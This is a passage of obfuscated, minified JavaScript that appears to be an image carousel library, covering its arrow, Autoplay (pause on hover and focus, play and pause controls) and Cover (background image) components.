_0x35f69c=_0x5e6c26[_0x4af476(1290,2020,1569,2698)].split("|"),_0x46c3e8=-2212+-4447*-1+-447*5;;){switch(_0x35f69c[_0x46c3e8++]){case"0":_0x5a8abd=_0x5e6c26[_0x4af476(4962,2479,4300,3190)](_0x531f9c,!1);continue;case"1":_0x21763b=_0x52ee7b||_0x5e6c26[_0x338f76(3548,5327,4313,3908)](_0x589ad6,_0x338f76(-48,1683,913,722),_0x3274c7[_0x338f76(3273,3111,208,1562)]);continue;case"2":!_0x52ee7b&&_0x5e6c26.BAVsA(_0x4c56a0,_0x21763b,_0x180a20);continue;case"3":_0x5ed492=_0x5e6c26[_0x338f76(1474,4240,3663,2241)](_0x531f9c,!0);continue;case"4":_0x5e6c26[_0x4af476(4034,3210,621,2557)](_0x368129,_0x21763b,[_0x5ed492,_0x5a8abd]);continue;case"5":_0x48b3da=!0;continue}break}function _0x4af476(_0x29738d,_0x2a52dc,_0x46fc74,_0x16d810){return _0x19ffb3(_0x29738d-101,_0x2a52dc-288,_0x2a52dc,_0x16d810- -761)}if(_0x5e6c26.xYuWq(_0x5ed492,_0x5a8abd)){var _0x11af8a={};if(_0x11af8a.prev=_0x5ed492,_0x11af8a[_0x338f76(2178,1887,3774,1956)]=_0x5a8abd,_0x141a69(_0x5747f1,_0x11af8a),_0x5e6c26[_0x338f76(3026,5097,2272,3238)](_0x152a50,_0x21763b,_0x4db451?"":_0x5e6c26.ZvAlO),_0x12ce0e(_0x21763b,_0x40ef60=_0x5e6c26[_0x338f76(274,2567,550,1010)](_0x160693+"--",_0x350769[_0x4af476(3369,5308,5090,3457)])),_0x4db451)for(var _0x24e355=_0x5e6c26[_0x338f76(447,1850,-645,541)][_0x338f76(3938,3117,3065,4302)]("|"),_0x3afe5a=-1994*3+-4492+10474;;){switch(_0x24e355[_0x3afe5a++]){case"0":_0x5e6c26[_0x338f76(3390,1989,3681,1885)](_0x3090dd,_0x5ed492,"click",_0x5e6c26[_0x338f76(2787,1495,4093,2481)](_0x54ccae,_0x5ba5e3,"<"));continue;case"1":_0x3090dd(_0x5a8abd,_0x5e6c26[_0x4af476(3193,1343,2141,1285)],_0x5e6c26[_0x4af476(3496,750,2303,1772)](_0x54ccae,_0x5ba5e3,">"));continue;case"2":_0x5e6c26[_0x338f76(3851,2645,5009,3059)](_0x2fc8e0,[_0x52061f,_0x752d4a,_0x211a30,_0xe3ce98,"ei"],_0x2b116b);continue;case"3":_0x5e6c26.boQNU(_0x54c12f,[_0x5ed492,_0x5a8abd],_0x4a39f4,_0x180a20.id);continue;case"4":_0x5e6c26[_0x4af476(728,-925,-356,-50)](_0x5a7a98,_0x5e6c26.YaScd,_0x5ed492,_0x5a8abd);continue;case"5":_0x2b116b();continue}break}}_0x5e6c26[_0x338f76(900,1429,-544,346)](_0x2fc8e0,_0x4f7ceb,_0x19ca9d)}function _0x19ca9d(){_0x23ec01.EAvbM(_0x56db37),_0x4ef717()}function _0x56db37(){_0x2641c9[_0x31a7eb(1549,1673,3298,2898)]();function _0x31a7eb(_0x163b9d,_0x2d326d,_0x4b54df,_0x323f71){return _0x590eb1(_0x163b9d-352,_0x163b9d,_0x4b54df-431,_0x4b54df- -914)}_0x5e6c26[_0x18c779(567,-793,158,-799)](_0x39015b,_0x21763b,_0x40ef60);function _0x18c779(_0x1794c7,_0x435a01,_0x2238d9,_0x36797b){return _0x19ffb3(_0x1794c7-235,_0x435a01-470,_0x1794c7,_0x2238d9- -645)}_0x48b3da?_0x5e6c26[_0x18c779(4847,5493,3931,4746)](_0x5e6c26[_0x31a7eb(3224,3519,2516,3981)],_0x18c779(2949,2247,1962,681))?this[_0x31a7eb(2661,1129,1052,2924)+"ner"][_0x31a7eb(2529,4695,3725,2102)][_0x18c779(1188,1532,191,387)]=_0x23ec01[_0x18c779(1636,1687,1022,530)](this.activeTab[_0x31a7eb(1722,1139,614,1135)+"ht"],"px"):(_0x5e6c26[_0x18c779(-304,1861,1330,2512)](_0x458640,_0x52ee7b?[_0x5ed492,_0x5a8abd]:_0x21763b),_0x5ed492=_0x5a8abd=null):_0x5e6c26[_0x18c779(1014,1414,2725,2716)](_0x5865a4,[_0x5ed492,_0x5a8abd],_0x5a2993)}function _0x5ba5e3(_0x589062){_0x4f969d.go(_0x589062,!0)}function _0x590eb1(_0x2131e3,_0x325797,_0x7b247c,_0x5eae75){return _0x3c948a(_0x2131e3-261,_0x325797-371,_0x325797,_0x5eae75- -784)}function _0x531f9c(_0x2225cb){function _0x55769b(_0x66dd2,_0x147750,_0x3a6d27,_0x4c9cdb){return _0x590eb1(_0x66dd2-201,_0x147750,_0x3a6d27-275,_0x66dd2-455)}function _0xe94d9e(_0x465751,_0x210483,_0x57ef90,_0x247dd2){return _0x590eb1(_0x465751-173,_0x247dd2,_0x57ef90-240,_0x57ef90- -1147)}return _0xb4b3cc(_0x23ec01.YJzSH(_0x23ec01[_0xe94d9e(-1117,-839,581,1819)](_0x23ec01[_0xe94d9e(1735,1809,581,-204)](_0x23ec01[_0xe94d9e(-1247,1342,581,-896)](_0x23ec01[_0x55769b(2328,2708,2475,4319)],_0x3274c7[_0xe94d9e(2705,1323,1054,1315)])," ")+(_0x2225cb?_0x3274c7[_0xe94d9e(1328,3169,2899,4750)]:_0x3274c7[_0xe94d9e(1028,2226,1127,870)]),_0x23ec01[_0x55769b(4694,5940,3418,2997)]),_0x350769[_0x55769b(4227,3390,4515,2342)]||_0x23ec01.JpxVN)+_0x23ec01[_0xe94d9e(2563,736,2639,2141)])}function _0x2b116b(){function _0x2ea102(_0x985ba6,_0x245383,_0xce0cbd,_0x42bc07){return _0x19ffb3(_0x985ba6-147,_0x245383-223,_0x42bc07,_0xce0cbd- -1187)}function _0x29d443(_0x36f0b5,_0x2f141b,_0x3914c1,_0x3c31f7){return _0x19ffb3(_0x36f0b5-466,_0x2f141b-304,_0x3914c1,_0x36f0b5- -521)}if(_0x23ec01[_0x29d443(3863,1929,3250,4153)]("WPQXm",_0x29d443(899,-927,1423,2402)))_0xb70333(_0x55c6cc,_0x5e1434[-9572+-22*325+-1858*-9][_0x2ea102(750,1492,-468,-309)]);else if(_0x23ec01.ENiUl(_0x5ed492,_0x5a8abd))if(_0x23ec01[_0x29d443(2065,2403,3130,368)](_0x23ec01.Fncbc,_0x23ec01[_0x29d443(564,936,-1050,2097)]))for(var _0x30b541=(_0x2ea102(2745,1167,2799,3709)+_0x29d443(554,-1122,-383,1997))[_0x29d443(4133,5838,6093,5782)]("|"),_0x48a459=-8465+-2383*-1+6082;;){switch(_0x30b541[_0x48a459++]){case"0":_0x54c12f(_0x5a8abd,_0x3f4aa0,_0x1ad8db);continue;case"1":_0x23ec01[_0x29d443(894,2847,52,1669)](_0x5a7a98,_0x23ec01[_0x2ea102(3992,4904,2990,3506)],_0x5ed492,_0x5a8abd,_0x2c456b,_0x4e6987);continue;case"2":var _0x1cd939=_0x23ec01.FOynN(_0x2c456b,-(-7278+-599*-2+3*2027))&&_0xc2f8c5<_0x2c456b?_0x26cc01[_0x29d443(1522,3484,107,273)]:_0x26cc01.prev;continue;case"3":_0x23ec01[_0x2ea102(-1181,-791,501,-1379)](_0x54c12f,_0x5ed492,_0x3f4aa0,_0x1cd939);continue;case"4":var _0x1ad8db=_0x23ec01[_0x29d443(268,1311,-354,730)](_0x4e6987,-1)&&_0x23ec01[_0x29d443(268,1668,394,2025)](_0xc2f8c5,_0x4e6987)?_0x26cc01.first:_0x26cc01.next;continue;case"5":_0x5a8abd[_0x29d443(2634,1494,2293,1117)]=_0x4e6987<0;continue;case"6":var _0x2c456b=_0x4f969d[_0x2ea102(851,-991,951,56)]();continue;case"7":var _0xc2f8c5=_0x34fadb[_0x29d443(3420,1595,2062,3260)];continue;case"8":_0x5ed492.disabled=_0x23ec01.xlQeh(_0x2c456b,2533*2+-523*1+-413*11);continue;case"9":var _0x4e6987=_0x4f969d[_0x2ea102(3782,2220,2564,3524)]();continue}break}else this[_0x2ea102(3993,2243,3025,3981)+"s"]=this["querySelec"+_0x2ea102(-286,310,1581,-417)](_0x23ec01.iIfyr),this[_0x2ea102(-358,-1086,736,-1004)]()}var _0x243339={};_0x243339[_0x590eb1(842,2092,2897,1880)]=_0x5747f1,_0x243339[_0x19ffb3(6520,2586,4748,4628)]=_0x4ef717,_0x243339.destroy=_0x56db37;function _0x19ffb3(_0x246527,_0x472dfe,_0x455692,_0x5f322a){return _0x3c948a(_0x246527-397,_0x472dfe-390,_0x455692,_0x5f322a- -750)}return _0x243339[_0x19ffb3(3945,3248,4636,3458)]=_0x2b116b,_0x243339},Autoplay:function(_0x500197,_0x2067bb,_0x344f57){function _0x3d28ea(_0x318a0a,_0x2a065c,_0x1b33e9,_0x75f25f){return _0x4b0756(_0x318a0a-864,_0x2a065c,_0x1b33e9-317,_0x75f25f-234)}var _0x233258={GpPAu:function(_0x3e88d0,_0x2d9342,_0x63c2b3,_0x374ab0){function _0x5b2a9f(_0x13c8be,_0x56599d,_0x55b265,_0x51540a){return _0x1d57(_0x13c8be- -879,_0x55b265)}return _0x5e6c26[_0x5b2a9f(2017,645,2149,14)](_0x3e88d0,_0x2d9342,_0x63c2b3,_0x374ab0)},HuGWt:_0x5e6c26.QyCMQ,iVRiy:function(_0x3eab39){function _0x3101a3(_0x23a562,_0x593260,_0x23fc2e,_0x489fd2){return _0x1d57(_0x489fd2-814,_0x593260)}return _0x5e6c26[_0x3101a3(-141,1567,2102,1326)](_0x3eab39)},OuGUi:function(_0x1c3825,_0x52ec74){function _0x5c3c76(_0x3c6214,_0x3d1602,_0x2ee312,_0x37e2d6){return _0x1d57(_0x2ee312-928,_0x37e2d6)}return _0x5e6c26[_0x5c3c76(5190,3375,3907,3357)](_0x1c3825,_0x52ec74)},uoKKm:function(_0x7046b9,_0x570cb6){return _0x7046b9!==_0x570cb6},qkwvk:_0x5e6c26[_0x3d45f5(2082,2927,3547,2718)],cUfek:function(_0x4bc033,_0x3f30e9,_0x268736){return _0x4bc033(_0x3f30e9,_0x268736)},ExJWv:"data-muted",zaBei:_0x5e6c26[_0x3d45f5(1349,3298,3197,-462)],nldGz:function(_0x575763,_0x1cd13e){function _0x2160b0(_0x151048,_0xa700cf,_0xad6c9,_0x194d85){return _0x3d45f5(_0x194d85- -1102,_0xa700cf-132,_0xad6c9-85,_0xad6c9)}return _0x5e6c26[_0x2160b0(2702,1212,-477,858)](_0x575763,_0x1cd13e)},dGTJg:function(_0x1db8cd,_0x272432){return _0x5e6c26.pLVdV(_0x1db8cd,_0x272432)},kvNAc:_0x5e6c26[_0x3d28ea(1693,3627,1377,905)],gYSKh:_0x5e6c26[_0x3d28ea(1312,828,2186,1771)],EJSIf:"vpWqn",mBmMD:"mouseenter mouseleave",kvHIX:function(_0x6379b3,_0x158513,_0x3e5143,_0xde53a3){return _0x6379b3(_0x158513,_0x3e5143,_0xde53a3)},JdYst:function(_0xdcf970){return _0xdcf970()},mdHHC:function(_0x70c80d){function _0x51f9e0(_0x45251a,_0x4682a5,_0x109d86,_0x38ac79){return _0x3d28ea(_0x38ac79-500,_0x45251a,_0x109d86-411,_0x38ac79-297)}return _0x5e6c26[_0x51f9e0(3964,2909,6651,4717)](_0x70c80d)}},_0x136be1,_0x17964d,_0x4ced0e=_0x5e6c26[_0x3d28ea(3979,3730,5963,2446)](_0x37d20e,_0x500197),_0x78cf70=_0x4ced0e.on,_0x21fe52=_0x4ced0e[_0x3d28ea(3120,2028,1500,3570)],_0x1d2d74=_0x4ced0e[_0x3d28ea(2482,2979,2008,3362)],_0x119fbb=_0x5e6c26[_0x3d45f5(897,1265,55,729)](_0x35d4f6,_0x344f57[_0x3d28ea(4153,2931,3787,3040)],_0x500197.go[_0x3d45f5(3534,3227,2980,3148)](_0x500197,">"),function(_0x47ceda){function _0x5e59d2(_0x452f80,_0x3fb560,_0x254bfb,_0x1cfa6a){return _0x3d45f5(_0x3fb560- -1176,_0x3fb560-126,_0x254bfb-219,_0x1cfa6a)}function _0x3d8f2c(_0x16669e,_0x14410f,_0x360b00,_0x460b47){return _0x3d28ea(_0x460b47- -698,_0x14410f,_0x360b00-109,_0x460b47-469)}if(_0x5e6c26[_0x3d8f2c(40,2290,1400,1493)]===_0x5e6c26[_0x5e59d2(2026,3706,2593,4351)])_0x233258[_0x5e59d2(1470,1530,1294,235)](_0x11ce7f,_0x1a2114=_0x550f0e===_0x233258[_0x5e59d2(880,1095,289,2686)]?_0x2cd18a:_0x43446d,_0x262701,_0x7a0104);else{var _0x4b4fa5=_0x38959b[_0x3d8f2c(3808,997,3787,1949)];_0x4b4fa5&&_0x5e6c26[_0x3d8f2c(2599,110,1871,1329)](_0x3be8d4,_0x4b4fa5,_0x5e6c26[_0x5e59d2(2646,1715,1513,315)],_0x5e6c26[_0x5e59d2(965,502,-908,1384)](_0x5e6c26[_0x3d8f2c(1047,3108,1996,1810)](_0x47ceda,100),"%")),_0x5e6c26[_0x5e59d2(2571,3428,3698,3301)](_0x1d2d74,_0x5e6c26[_0x5e59d2(2702,774,-312,2573)],_0x47ceda)}}),_0x106fa7=_0x119fbb[_0x3d28ea(992,-22,720,-541)],_0x38959b=_0x2067bb[_0x3d28ea(3668,4180,5666,1656)],_0x3ba361=_0x2067bb.Elements,_0x360277=_0x3ba361[_0x3d45f5(2049,316,2323,622)],_0x1231df=_0x3ba361[_0x3d45f5(3207,1702,4401,3508)],_0x552bc6=_0x344f57[_0x3d28ea(3780,2130,4745,4902)];function _0x3d45f5(_0x52d7a0,_0x3107c7,_0x37608a,_0x5d50f7){return _0x3c948a(_0x52d7a0-121,_0x3107c7-213,_0x5d50f7,_0x52d7a0- -491)}var _0x14d41d=_0x5e6c26[_0x3d45f5(2281,1363,1312,2423)](_0x552bc6,_0x5e6c26[_0x3d45f5(4466,4885,6100,3823)]);function _0x4ec1fb(){var _0x1f2376={};function _0x495d8a(_0xdb81a6,_0x567180,_0x499968,_0x3d4ef2){return _0x3d28ea(_0x499968- -691,_0x567180,_0x499968-269,_0x3d4ef2-69)}_0x1f2376[_0x3917c5(1967,3634,142,1216)]=_0x5e6c26[_0x3917c5(3146,3972,3729,2073)];var _0x13894e=_0x1f2376;function _0x3917c5(_0x4fedb9,_0x5aad95,_0x252270,_0x85c642){return _0x3d28ea(_0x4fedb9-388,_0x85c642,_0x252270-58,_0x85c642-30)}_0x5e6c26[_0x3917c5(4035,4177,5069,4366)](_0x5e6c26[_0x3917c5(1279,-235,2641,439)],_0x495d8a(1275,2280,3200,1230))?_0x5e6c26.slsIW(_0x106fa7)&&_0x2067bb[_0x3917c5(1739,1609,185,589)][_0x3917c5(4140,4837,3438,3264)]()&&(_0x119fbb.start(!_0x344f57[_0x3917c5(2592,4492,2159,3491)+_0x495d8a(2602,-109,1264,249)]),_0x17964d=_0x136be1=_0x14d41d=!1,_0x8e276(),_0x5e6c26[_0x3917c5(1405,-173,1102,1842)](_0x1d2d74,_0x4d2e6e)):this.nextButton.setAttribute(_0x13894e[_0x3917c5(1967,-63,-73,1995)],_0x13894e.WmACZ)}function _0x44c6d0(_0xb657bf=!0){_0x14d41d=!!_0xb657bf;function _0x37d8aa(_0x1a1dca,_0x4f94b2,_0x518653,_0x2b6787){return _0x3d45f5(_0x518653- -1076,_0x4f94b2-209,_0x518653-116,_0x2b6787)}_0x233258[_0x37d8aa(3190,829,2473,2338)](_0x8e276);function _0x3336ca(_0x7f7bd7,_0x4ce9a1,_0x47c786,_0x19469a){return _0x3d45f5(_0x47c786- -580,_0x4ce9a1-419,_0x47c786-247,_0x19469a)}!_0x233258.iVRiy(_0x106fa7)&&(_0x119fbb[_0x3336ca(2901,512,1207,1229)](),_0x233258.OuGUi(_0x1d2d74,_0xf7d0d5))}function _0x1f0eba(){var _0x1a363e={YKrGd:function(_0x29e5ec){function _0x5cb442(_0x4e2d22,_0x460df8,_0x270469,_0x21af06){return _0x1d57(_0x21af06-333,_0x270469)}return _0x5e6c26[_0x5cb442(3150,3063,3526,3955)](_0x29e5ec)}};function _0xf65bab(_0x513f09,_0x25b343,_0x204eb0,_0x17d408){return _0x3d45f5(_0x513f09- -1442,_0x25b343-94,_0x204eb0-262,_0x25b343)}function _0x213610(_0x10494c,_0x31c3d6,_0x1dbf11,_0x3e5d9a){return _0x3d45f5(_0x1dbf11- -296,_0x31c3d6-322,_0x1dbf11-302,_0x3e5d9a)}!_0x14d41d&&(_0x5e6c26[_0x213610(4042,3113,2418,4450)](_0x136be1,_0x17964d)?_0x5e6c26[_0x213610(1135,655,1568,-72)](_0x5e6c26[_0x213610(2079,-174,1109,2126)],_0x5e6c26[_0x213610(5599,4110,4286,4918)])?_0x44c6d0(!1):_0x233258[_0x213610(2144,4453,3748,5156)](this.checked,!0)&&(_0x31dc65["preventDef"+_0x213610(-834,972,1161,-825)](),this.warningTextElement[_0x213610(3505,599,2056,1590)].remove(_0x233258[_0x213610(3766,3488,2971,2370)])):_0x5e6c26[_0xf65bab(-360,37,-1927,-2289)]!==_0x5e6c26.Spbqd?_0x1a363e[_0xf65bab(2070,2420,989,3192)](_0x441060):_0x5e6c26[_0x213610(32,-13,1573,828)](_0x4ec1fb))}function _0x8e276(){function _0x4fafff(_0x5e4779,_0x4322b7,_0x3e494f,_0x26bca7){return _0x3d45f5(_0x4322b7- -378,_0x4322b7-250,_0x3e494f-63,_0x26bca7)}function _0x3f933d(_0x3d4f9,_0x1db296,_0x2face6,_0x491a75){return _0x3d28ea(_0x1db296- -925,_0x2face6,_0x2face6-78,_0x491a75-129)}_0x1231df&&(_0x5e6c26[_0x4fafff(2780,3621,5614,3538)](_0x4ba8e4,_0x1231df,_0x4b5e7c,!_0x14d41d),_0x5e6c26[_0x4fafff(405,1221,1147,3174)](_0x54c12f,_0x1231df,_0x3f4aa0,_0x344f57[_0x4fafff(4605,4292,4217,2408)][_0x14d41d?_0x4fafff(2873,4144,3695,4723):_0x5e6c26.fvLqs]))}function _0x5c3d23(_0x1d8479){function _0x468a6c(_0x988d5f,_0x523837,_0x436365,_0x8b3019){return _0x3d28ea(_0x988d5f-771,_0x436365,_0x436365-83,_0x8b3019-234)}function _0x4df395(_0x3e0186,_0x3b6e25,_0x4bd410,_0x16988e){return _0x3d28ea(_0x3e0186- -991,_0x3b6e25,_0x4bd410-110,_0x16988e-177)}var _0x5603fc=_0x2067bb.Slides[_0x468a6c(1887,1605,3684,606)](_0x1d8479);_0x119fbb[_0x4df395(3122,3222,2222,3667)](_0x5603fc&&+_0x233258[_0x4df395(3030,3590,3814,3891)](_0x52e9fa,_0x5603fc[_0x4df395(-427,1282,721,433)],_0x2e1b9f)||_0x344f57.interval)}return{mount:function(){function _0x48c968(_0xd2b7ba,_0x3a6858,_0x54d805,_0x315626){return _0x3d28ea(_0x54d805- -138,_0x315626,_0x54d805-457,_0x315626-113)}function _0x173d60(_0x230ddc,_0x5a2716,_0x1c41f1,_0x19f9d2){return _0x3d28ea(_0x19f9d2-428,_0x5a2716,_0x1c41f1-162,_0x19f9d2-438)}var _0x2f56af={YTrvJ:_0x173d60(4708,3627,4800,4542)+_0x48c968(3643,2783,2922,4178),fjFeF:function(_0x5a9fff,_0x732c8){function _0xa4b081(_0x573943,_0x1bb4de,_0x576984,_0x52fb0e){return _0x48c968(_0x573943-452,_0x1bb4de-328,_0x573943- -184,_0x1bb4de)}return _0x233258[_0xa4b081(1162,-284,802,1813)](_0x5a9fff,_0x732c8)},aVcbA:_0x48c968(1331,2359,3190,4299),SSeOy:_0x233258[_0x48c968(5179,4125,3817,5697)],BFbHI:function(_0x1fac13){return _0x233258.iVRiy(_0x1fac13)},mcIqK:_0x233258[_0x48c968(4747,2518,3547,4455)]};_0x552bc6&&(_0x233258.uoKKm(_0x233258[_0x48c968(1685,2291,690,-1172)],_0x233258[_0x173d60(2043,2529,2186,1256)])?_0x591db4[_0x48c968(2487,-690,704,2032)+"te"](_0x233258[_0x173d60(2323,3664,117,2062)],_0x233258[_0x173d60(2751,5779,6018,4284)]):(_0x344f57[_0x48c968(3732,5729,3920,3001)+"er"]&&_0x21fe52(_0x360277,_0x233258[_0x173d60(2981,1643,1526,1476)],function(_0x82a9de){function _0x4901c4(_0x4acbf3,_0x54c296,_0x14b7bf,_0x5d7b39){return _0x173d60(_0x4acbf3-249,_0x14b7bf,_0x14b7bf-235,_0x4acbf3-456)}function _0x1bf375(_0x3b6add,_0x3ee64d,_0x1d091e,_0x10157d){return _0x48c968(_0x3b6add-346,_0x3ee64d-86,_0x10157d- -336,_0x3b6add)}_0x2f56af[_0x4901c4(3131,4293,2185,5073)](_0x2f56af[_0x4901c4(1407,129,1300,1926)],_0x2f56af[_0x1bf375(-77,-689,-1509,49)])?(_0x136be1=_0x82a9de[_0x1bf375(446,4169,519,2296)]===_0x2f56af[_0x4901c4(5236,5650,3961,4482)],_0x2f56af.BFbHI(_0x1f0eba)):(_0x3524f5[_0x4901c4(2822,2329,3868,3569)][_0x1bf375(3539,4333,2560,2551)](_0x2f56af[_0x1bf375(1860,870,714,1530)]),this[_0x1bf375(2036,2386,1965,1749)+_0x1bf375(538,2457,894,1474)](_0x17f710))}),_0x344f57.pauseOnFocus&&_0x21fe52(_0x360277,_0x173d60(3761,2692,4719,4030)+_0x48c968(2231,3820,3274,3961),function(_0x298c88){function _0x214638(_0x2643dd,_0x3f9c07,_0x1a2cb6,_0xaf36f7){return _0x48c968(_0x2643dd-181,_0x3f9c07-160,_0x3f9c07-376,_0x1a2cb6)}function _0x32773d(_0x30ee5b,_0x3f01f1,_0x3221a4,_0x240cf1){return _0x48c968(_0x30ee5b-100,_0x3f01f1-414,_0x3221a4- -839,_0x30ee5b)}_0x17964d=_0x298c88[_0x32773d(101,262,1793,2822)]===_0x2f56af[_0x32773d(1080,787,-424,915)],_0x1f0eba()}),_0x1231df&&_0x233258.kvHIX(_0x21fe52,_0x1231df,_0x48c968(2739,4802,3030,2272),function(){function _0x10497e(_0x2aa2df,_0x317247,_0x3c8c58,_0x1ab664){return _0x173d60(_0x2aa2df-166,_0x2aa2df,_0x3c8c58-251,_0x1ab664- -1465)}function _0x3715b8(_0x13d93,_0x254235,_0x45ae4f,_0x2c2b91){return _0x173d60(_0x13d93-394,_0x13d93,_0x45ae4f-498,_0x254235- -165)}_0x14d41d?_0x233258[_0x3715b8(4995,3398,5146,1561)](_0x4ec1fb):_0x233258[_0x10497e(88,-522,288,1156)](_0x44c6d0,!0)}),_0x233258.cUfek(_0x78cf70,[_0x56feeb,_0x10dde8,_0x211a30],_0x119fbb[_0x48c968(3e3,3061,3081,3459)]),_0x78cf70(_0x56feeb,_0x5c3d23),_0x1231df&&_0x233258.kvHIX(_0x54c12f,_0x1231df,_0x4a39f4,_0x38959b[_0x48c968(2739,3449,1935,1829)].id),!_0x14d41d&&_0x233258[_0x173d60(5958,4095,3363,4045)](_0x4ec1fb),_0x233258.mdHHC(_0x8e276)))},destroy:_0x119fbb[_0x3d45f5(4191,4405,2630,2947)],play:_0x4ec1fb,pause:_0x44c6d0,isPaused:_0x106fa7}},Cover:function(_0x45f3cf,_0x5f18f2,_0x2e3e74){function _0x5073ac(_0x514524,_0xbdb3d1,_0x4558f4,_0x5d9e38){return _0x3c948a(_0x514524-127,_0xbdb3d1-34,_0x514524,_0x5d9e38- -462)}var _0x40a9c2={kfvQD:function(_0x2261e3){function _0x19b594(_0xa9a0ce,_0x2809d3,_0x30df07,_0xc986d0){return _0x1d57(_0x2809d3- -571,_0xc986d0)}return _0x5e6c26[_0x19b594(-1175,-59,-2100,1500)](_0x2261e3)},gVGbL:"div",Xxlzc:function(_0x319fc9,_0x10e013){return _0x5e6c26.dAxsC(_0x319fc9,_0x10e013)},mmNbN:function(_0x347823,_0x305b5a,_0x2fc999){function _0x2b4949(_0x2e3a8e,_0x247e94,_0x2d0c46,_0x1e465d){return _0x1d57(_0x2d0c46- -291,_0x247e94)}return _0x5e6c26[_0x2b4949(1516,-1269,605,143)](_0x347823,_0x305b5a,_0x2fc999)},qPNHb:function(_0x3b6b99,_0x55bd81){function _0x19d33e(_0x46a57a,_0x55111c,_0x2b7038,_0x2f9d78){return _0x1d57(_0x46a57a- -648,_0x2b7038)}return _0x5e6c26[_0x19d33e(-128,-480,-587,-754)](_0x3b6b99,_0x55bd81)},yDqAL:_0x5e6c26.nnuri,PKeJh:_0x5e6c26[_0x47648d(2871,2868,1041,834)],OKjJe:function(_0xbae857,_0x32d4cf,_0x51dd02){function _0x179299(_0x3d5933,_0x43589b,_0x209c52,_0x415fa1){return _0x47648d(_0x415fa1,_0x3d5933-252,_0x209c52-225,_0x415fa1-214)}return _0x5e6c26[_0x179299(221,1418,1851,-381)](_0xbae857,_0x32d4cf,_0x51dd02)},RBXeu:_0x5e6c26[_0x5073ac(2004,4709,2193,3289)],vHIIg:function(_0x1c21e7,_0x4d1224,_0x38c36b,_0x25e853){return _0x1c21e7(_0x4d1224,_0x38c36b,_0x25e853)},lJuLm:_0x5e6c26[_0x5073ac(3003,729,1953,1542)],QNpIp:function(_0x24a11a,_0x553c69){return _0x5e6c26.dIrzQ(_0x24a11a,_0x553c69)}},_0x4d3a20=_0x5e6c26[_0x5073ac(260,3308,54,1476)](_0x37d20e,_0x45f3cf).on;function _0x5c2763(_0x4cd913){function _0x54d55f(_0xb746,_0x4e703b,_0x55847f,_0x19dbf9){return _0x47648d(_0x4e703b,_0x19dbf9- -235,_0x55847f-162,_0x19dbf9-24)}function _0x28108d(_0x382142,_0x1b25e0,_0x1e93d4,_0x1d70f2){return _0x47648d(_0x382142,_0x1d70f2-782,_0x1e93d4-255,_0x1d70f2-319)}_0x28108d(4552,4757,4203,3082)!==_0x5e6c26[_0x54d55f(1887,3776,1869,1905)]?_0x40a9c2[_0x28108d(4541,3578,2364,2736)](_0x364009):_0x5f18f2[_0x54d55f(-1322,-940,2041,622)].forEach(function(_0x33dcc4){function _0x2d5d4f(_0x2951f8,_0x4579f9,_0x20fb16,_0x3579d8){return _0x28108d(_0x20fb16,_0x4579f9-7,_0x20fb16-486,_0x3579d8- -1164)}var _0x1527ad={FSAgu:_0x40a9c2[_0x2d5d4f(-1477,2069,1356,89)],PKeNv:function(_0x3a9cbd,_0x54044a){return _0x40a9c2.Xxlzc(_0x3a9cbd,_0x54044a)},HsNZn:function(_0x13e4c3,_0x211e7b){return _0x40a9c2.Xxlzc(_0x13e4c3,_0x211e7b)},bJMBw:function(_0x2eb04e,_0x14bc60,_0x46c4f5){function _0x45b709(_0x292fe4,_0x543228,_0x540ba3,_0x4ec0b2){return _0x2d5d4f(_0x292fe4-164,_0x543228-445,_0x4ec0b2,_0x292fe4-154)}return _0x40a9c2[_0x45b709(1504,3467,448,3078)](_0x2eb04e,_0x14bc60,_0x46c4f5)},QTkTp:function(_0x52117b,_0x38c693,_0x5044c4){return _0x52117b(_0x38c693,_0x5044c4)}};function _0x15056f(_0xda4f90,_0x11431a,_0x20311e,_0x3b3fe4){return _0x54d55f(_0xda4f90-203,_0x3b3fe4,_0x20311e-37,_0xda4f90-573)}if(_0x40a9c2[_0x2d5d4f(964,1902,948,1176)](_0x40a9c2[_0x2d5d4f(638,-2116,250,-162)],_0x40a9c2[_0x2d5d4f(-2,3228,40,1746)]))_0x43a1b6=_0x198c8d||_0x23c730(_0x1527ad[_0x2d5d4f(2751,-1273,-1319,708)],_0x275a44.arrows),_0x2347ec=_0x1527ad[_0x15056f(2504,1030,4277,2763)](_0x20d45c,!0),_0x2c4133=_0x1527ad[_0x15056f(2419,3281,813,1862)](_0x38a1e9,!1),_0x187421=!0,_0x1527ad[_0x2d5d4f(4330,5064,2101,3582)](_0x342035,_0x6c9325,[_0x5ee5c0,_0xa95fe5]),!_0x477656&&_0x1527ad[_0x15056f(1702,176,2343,947)](_0x1d3782,_0x55a1af,_0x511a40);else{var _0x54a511=_0x40a9c2.OKjJe(_0x9e5718,_0x33dcc4[_0x2d5d4f(1525,2773,3717,3148)]||_0x33dcc4.slide,_0x40a9c2[_0x2d5d4f(2860,1323,879,2035)]);_0x54a511&&_0x54a511[_0x2d5d4f(338,668,3021,1692)]&&_0x40a9c2[_0x2d5d4f(1753,2047,3109,2981)](_0x5af81e,_0x4cd913,_0x54a511,_0x33dcc4)}})}function _0x5af81e(_0x983e88,_0x6f724e,_0x181215){_0x181215[_0x3927b3(5324,5132,4552,4757)](_0x40a9c2[_0x2a8de6(-655,651,2550,-514)],_0x983e88?_0x40a9c2[_0x2a8de6(2981,3038,4958,3861)](_0x40a9c2[_0x3927b3(2242,4180,3403,5246)](_0x2a8de6(2474,2711,4390,1254)+_0x2a8de6(4133,3238,1300,4965)+_0x2a8de6(4930,3055,1828,4094),_0x6f724e[_0x3927b3(1181,4246,2602,2142)]),'")'):"",!0);function _0x2a8de6(_0x16d095,_0x1cbe61,_0x3aec90,_0x2e8dd7){return _0x5073ac(_0x16d095,_0x1cbe61-248,_0x3aec90-58,_0x1cbe61- -774)}function _0x3927b3(_0x346e65,_0x3a93ff,_0x446098,_0x540cb3){return _0x5073ac(_0x3a93ff,_0x3a93ff-305,_0x446098-348,_0x446098- -409)}_0x40a9c2[_0x2a8de6(898,1895,2875,121)](_0x152a50,_0x6f724e,_0x983e88?_0x3927b3(4671,2151,4078,5169):"")}function _0x47648d(_0xf132ae,_0x2d117b,_0x481380,_0x34413d){return _0x3c948a(_0xf132ae-314,_0x2d117b-432,_0xf132ae,_0x2d117b- -1399)}return{mount:function(){function _0x4e40e7(_0x525d1e,_0x455e9c,_0x2f9f77,_0x5275ad){return _0x5073ac(_0x5275ad,_0x455e9c-163,_0x2f9f77-451,_0x525d1e- -750)}function _0x3d127d(_0x2f8580,_0x181cbd,_0x58df8e,_0x4c902c){return 